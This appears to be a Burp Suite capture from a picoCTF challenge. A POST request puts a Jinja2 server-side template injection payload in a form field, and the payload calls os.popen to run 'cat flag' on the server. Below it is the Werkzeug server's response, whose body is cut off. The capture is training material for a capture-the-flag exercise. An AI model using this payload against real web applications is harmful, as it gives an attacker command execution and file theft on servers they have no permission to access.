 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:57732
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Referer: http://rescued-float.picoctf.net:57732/
10 Origin: http://rescued-float.picoctf.net:57732
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat
flag').read() }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 18 Mar 2025 06:04:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 156
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
</h1>